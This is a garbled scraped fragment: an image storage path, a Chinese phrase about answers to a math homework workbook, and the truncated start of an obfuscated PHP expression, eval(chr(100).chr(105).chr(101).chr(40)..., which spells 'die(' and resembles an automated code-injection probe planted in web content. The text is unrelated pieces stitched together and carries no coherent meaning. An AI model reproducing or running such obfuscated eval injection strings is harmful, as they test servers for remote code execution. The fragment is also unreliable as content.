 数学课时作业本答案eval(chr(100).chr(105).chr(101).chr(40).c